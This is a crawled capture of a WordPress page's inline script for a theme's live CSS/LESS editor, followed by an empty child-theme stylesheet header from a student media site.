												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69229de7efbd9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

